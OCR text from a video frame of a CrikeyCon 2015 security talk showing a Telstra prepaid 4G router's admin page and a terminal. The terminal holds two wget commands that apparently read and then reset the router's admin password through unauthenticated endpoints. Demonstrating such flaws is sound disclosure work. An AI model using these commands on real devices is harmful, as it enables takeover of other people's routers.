 You
Pre-Paid Telstra WIFI 4G
view-source:192.168.0.1/
192.168.0.1/index.asp
Apps Interests Media Tools Torrents Work VA Portal Optus Gateway AFF Verified Airline ...
Pre-Paid Telstra WIFI 4G
Logout My Data Usage help
Connection Settings Record Device information
Device & connection status:
4G Connected Disconnect
1 WIFI connection
1 V7-R9X5GXE 84-3a-4b-09-97-ac 192.168.0.100 Block
100%
4G
Telstra
00:34
my4g
Se
Connected
Click here for prepaid activation and account services.
root@shad0w: ~
File Edit View Search Terminal Help
root@shad0w:~# wget "http://192.168.0.1/goforms/get_info2?cmd=XE_DisplayPassword;" --quiet
root@shad0w:~# wget "http://192.168.0.1/goforms/upd_pwd" --post-data="password=hicrikeycon"
--quiet
root@shad0w:~#
2:23 PM
21/02/2015
eyCon
CrikeyCon
2015
Twitter
@CrikeyCon
CrikeyCon 2015 Silas Barnes